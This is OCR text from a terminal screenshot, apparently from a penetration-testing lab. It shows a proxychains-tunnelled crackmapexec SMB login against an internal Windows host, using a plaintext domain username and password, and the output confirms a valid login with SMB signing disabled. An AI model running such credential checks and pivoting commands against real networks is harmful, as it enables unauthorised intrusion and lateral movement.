 ⌥⌘1 proxychains (java) ⌘1 ..渗透/kerbrute (-zsh) ⌘2 ~ (-zsh) ⌘3 +
→ ~ proxychains crackmapexec smb 172.22.14.46 -u zhangshuai -p wSbEajHzZs -d XR-0923.local
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
SMB 172.22.14.46 445 XR-0923 [*] Windows 10.0 Build 20348 x64 (name:XR-
0923) (domain:XR-0923.local) (signing:False) (SMBv1:False)
SMB 172.22.14.46 445 XR-0923 [+] XR-0923.local\zhangshuai:wSbEajHzZs
→ ~
exp10it -zsh 14% 18 GB 8/17, 4:25 PM